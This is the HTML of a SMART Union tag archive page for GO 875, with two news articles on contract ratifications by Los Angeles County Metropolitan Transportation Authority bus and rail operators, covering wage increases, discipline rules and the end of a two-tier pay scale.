href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>GO 875</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">GO 875</span><meta property="url" content="https://www.smart-union.org/tag/go-875/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-68300 post type-post status-publish format-standard has-post-thumbnail hentry category-bus category-bus-news category-contract-ratification category-front-page-td category-td-leadership-messages category-transportation tag-contract-ratified tag-go-875 tag-john-ellis tag-la-metro tag-lacmta member_types-td-all member_types-td-bus" id="post-68300"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>LOS ANGELES, (August 4, 2022) — The efforts by the SMART-TD General Committee of Adjustment GO 875 negotiation team have resulted in a new agreement for the bus and rail operators of the Los Angeles County Metropolitan Transportation Authority (LACMTA), which serves more than 10 million people in the nation’s most-populous county within a 1,433-square-mile service area.</p><p>On Friday, July 29, 2022, the California Mediation and Conciliation Service tabulated votes and reported 68.5% of  voters had approved the agreement.</p><div class="wp-block-image"><figure class="alignright size-large"><img fetchpriority="high" decoding="async" width="1024" height="569" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20569'%3E%3C/svg%3E" alt="" class="wp-image-68304" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-1024x569.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-300x167.jpg 300w, https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-768x426.jpg 768w, https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-1200x666.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-1024x569.jpg" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="569" src="https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-1024x569.jpg" alt="" class="wp-image-68304" srcset="https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-1024x569.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-300x167.jpg 300w, https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-768x426.jpg 768w, https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web-1200x666.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption>Bottom left: Office Secretary Rosana Santana; Operations Manager Maria Magallon; and Administrative Assistant Iveth Lopez. Top, from left, negotiation consultant Victor Baffoni; Local 1607 Chairperson Julio Mejia; GCA Secretary and Local 1564 Chairperson Andy Carter; General Chairperson John M. Ellis; Local 1608 Chairperson Edgar Menendez; Vice General Chairperson/Local 1565 Chairperson Quintin Wormley; Local 1563 Chairperson Robert Gonzalez and Local 1565 Chairperson (Rail) Johnny Cabanas celebrate the announcement of the LACMTA contract ratification by members.</figcaption></figure></div><p>General Chairperson John M. Ellis, Retired SMART-TD Vice President and Negotiation Consultant Victor Baffoni and Vice General Chairperson/Local 1565 Chairperson Quintin Wormley; GCA Secretary/Local 1564 Chairperson Andy Carter and Local Chairpersons Robert Gonzalez (1563), LCA-875B Chairperson John Cabanas (Rail), Julio Mejia (1607), Edgar Menendez (1608) and Operations Manager/Consultant Assistant Maria D.L. Magallon are proud to announce the bus and rail operators of the Los Angeles County Metropolitan Transportation Authority voted overwhelmingly to accept the Authority’s proposed contract. The contract will be in effect for the next five years and contains a 26.6% wage increase through June 30, 2027, over the five-year period.</p><p>SMART obtained an appreciation pay for LACMTA members who worked through the COVID-19 pandemic. No changes were made to employee benefits, and the pool of full-time operators also has the opportunity to expand with the offering of full-time positions to any interested part-time operator, provided they apply by Aug. 15, 2022. The contract also modifies the carrier’s disciplinary procedures, allowing for a streamlined appeals and arbitration process. It also updates sick leave and modifications to work rules.</p><p>GC Ellis stated: “This is a historic, record-setting contract agreement. We believe that this new contract represents a significant improvement and protection in wages and benefits for our 4,600+ members and their families.” He noted that the overwhelmingly positive vote was a strong indicator that union members were pleased with the agreement and the new contract represents a monumental accomplishment.</p><p>“This agreement has rectified concerns from previous contracts and has paved the way to amend future matters that may arise,” Ellis said. “We are pleased to have been able to put together a contract that speaks volume, as powerful as this one in turbulent times such as these.”</p><p>SMART Transportation Division President Jeremy R. Ferguson said: “We’re very excited, extraordinarily proud and grateful for the efforts by SMART-TD GO 875 Committee’s dedication. In a recent visit to Los Angeles over the spring, it was a pleasure to encounter the spirit and solidarity of GO 875. I saw and heard firsthand about the great work that they do and had a chance to engage their membership as they voiced their concerns in a town hall meeting. This contract is a great step ahead and congratulations to all involved!”</p><p>GC Ellis also stated: “I appreciate the patience our membership showed during these past stressful years, and I thank every single one of our members for their support during this process.&#8221;</p><p>The contract will now be presented to the Los Angeles County Board of Supervisors for their consideration. The Board is expected to vote on the agreement in late August or in September.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/contract-ratified/" rel="tag">contract ratified</a>, <a href="https://www.smart-union.org/tag/go-875/" rel="tag">GO 875</a>, <a href="https://www.smart-union.org/tag/john-ellis/" rel="tag">John Ellis</a>, <a href="https://www.smart-union.org/tag/la-metro/" rel="tag">LA Metro</a>, <a href="https://www.smart-union.org/tag/lacmta/" rel="tag">LACMTA</a> </span></li></ul></div></div></article><article class="post-37413 post type-post status-publish format-standard hentry category-bus category-bus-news category-news tag-eddie-lopez tag-go-875 tag-james-williams tag-john-m-ellis tag-lacmta-metro tag-lisa-arredondo tag-los-angeles-county-metropolitan-transportation-authority tag-robert-gonzalez tag-ulysses-butch-johnson tag-vic-baffoni" id="post-37413"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>SMART Transportation Division members represented by General Committee of Adjustment GO 875 have approved a new agreement with the Los Angeles County Metropolitan Transportation Authority that attains all of the goals sought by the committee’s negotiating team.</p><p>The general committee represents bus and light and heavy rail operators throughout the county’s transportation system, as well as schedule makers and schedule checkers for the agency.</p><p>“The major issues given to the committee’s negotiators by the membership were discipline policies and work rules, an elimination of a two-tier wage scale and the security of the health and welfare trust. This contract accomplishes all of those goals,” said SMART International Representative Vic Baffoni. “The committee sought to address these issues, first and foremost, and our members approved of their accomplishments.</p><p>“Preservation of our work rules was paramount, and we totally renegotiated the discipline policy to provide our members with job security and fair treatment.”</p><p>The general committee represents approximately 5,000 LACMTA employees and is the largest bus and transit property represented by SMART.</p><p>The negotiation team was led by GO 875 General Chairperson James Williams and general committee members Local 1607 Chairperson Lisa Arredondo, Local 1563 Chairperson Robert Gonzalez, Local 1564 Chairperson Ulysses “Butch” Johnson, Local 1565 Chairperson Eddie Lopez and Local 1608 Chairperson John M. Ellis.</p><p>In preparation for the negotiations, Williams held meetings with California Gov. Jerry Brown and Los Angeles City Mayor Eric Garcetti. Preliminary negotiations with the agency commenced in February, following discussions with members at local meetings to pinpoint their objectives for a new contract. Negotiations with LACMTA officials began in earnest in March.</p><p>“This General Committee is extremely proud of the work that was put into crafting the new work rules for our members. Other transportation unions have gone on strike to get a fraction of what our committee was able to accomplish. There is not a doubt in my mind that these rules will serve as a model for other bargaining units in the future,” Williams said.</p><p>Under the new contract, an unfair and divisive two-tier wage system was eliminated for good and was replaced by a seniority-based rate schedule. Under previous agreements, operators hired after July 1, 1997, were paid significantly less than operators hired on or before that date.</p><p>Employees will now see wage increases after five, six, 10, 11 and 17 years of full-time service.</p><p>“If you put in the time and do the job, any operator can now reach the top of the pay scale,” Williams said.</p><p>During the life of the contract, all operators will see at least one significant pay increase, with the top-rate employees receiving a 4.5 percent pay increase immediately. Trainees, schedule checkers and schedule makers, and some part-time operators, will receive rate increases as well.</p><p>GO 875 represents members of Transportation Division Locals 1563, 1564, 1565, 1607, 1608. LACMTA Metro operates 2,228 vehicles over 1,433 square miles. The authority reports its total calendar monthly system-wide boardings for July 2014 at 38,327,115 riders.</p><p><img decoding="async" class="size-full wp-image-26122 aligncenter" style="border-width: 1px;border-color: black;border-style: solid" alt="GO-875_officers" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%20400'%3E%3C/svg%3E" width="576" height="400" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2014/10/GO-875_officers.jpg" /><noscript><img decoding="async" class="size-full wp-image-26122 aligncenter" style="border-width: 1px;border-color: black;border-style: solid" alt="GO-875_officers" src="https://www.smart-union.org/wp-content/uploads/2014/10/GO-875_officers.jpg" width="576" height="400" /></noscript></p><p><em>Pictured, from left, are Local 1564 Chairperson Ulysses “Butch” Johnson, Local 1608 Chairperson John M. Ellis, General Chairperson James Williams, Local 1607 Chairperson Lisa Arredondo, Local 1563 Chairperson Robert Gonzalez and Local 1565 Chairperson Eddie Lopez, GO 875 members who negotiated the LACMTA contract.</em></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/eddie-lopez/" rel="tag">Eddie Lopez</a>, <a href="https://www.smart-union.org/tag/go-875/" rel="tag">GO 875</a>, <a href="https://www.smart-union.org/tag/james-williams/" rel="tag">James Williams</a>, <a href="https://www.smart-union.org/tag/john-m-ellis/" rel="tag">John M. Ellis</a>, <a href="https://www.smart-union.org/tag/lacmta-metro/" rel="tag">LACMTA Metro</a>, <a href="https://www.smart-union.org/tag/lisa-arredondo/" rel="tag">Lisa Arredondo</a>, <a href="https://www.smart-union.org/tag/los-angeles-county-metropolitan-transportation-authority/" rel="tag">Los Angeles County Metropolitan Transportation Authority</a>, <a href="https://www.smart-union.org/tag/robert-gonzalez/" rel="tag">Robert Gonzalez</a>, <a href="https://www.smart-union.org/tag/ulysses-butch-johnson/" rel="tag">Ulysses “Butch” Johnson</a>, <a href="https://www.smart-union.org/tag/vic-baffoni/" rel="tag">Vic Baffoni</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch 